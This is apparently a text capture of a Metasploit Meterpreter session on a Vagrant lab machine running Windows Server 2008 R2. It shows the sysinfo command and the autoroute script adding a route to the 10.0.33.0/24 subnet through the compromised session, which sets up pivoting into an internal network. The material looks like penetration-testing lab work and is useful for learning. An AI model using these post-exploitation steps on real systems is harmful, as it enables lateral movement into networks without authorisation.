 meterpreter > sysinfo
Computer        : VAGRANT-2008R2
OS              : Windows Server 2008 R2 (6.1 Build 7601, Service Pack 1).
Architecture    : x64
System Language : en_US
Domain          : WORKGROUP
Logged On Users : 1
Meterpreter     : x64/windows
meterpreter > run autoroute -p
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
[*] No routes have been added yet
meterpreter > run autoroute -s 10.0.33.0/24
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
[*] Adding a route to 10.0.33.0/255.255.255.0...
[+] Added route to 10.0.33.0/255.255.255.0 via 10.0.2.4
[*] Use the -p option to list all active routes
meterpreter > run autoroute -p
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
Active Routing Table
====================
   Subnet             Netmask            Gateway
   ------             -------            -------
   10.0.33.0          255.255.255.0      Session 1
meterpreter >
Hixec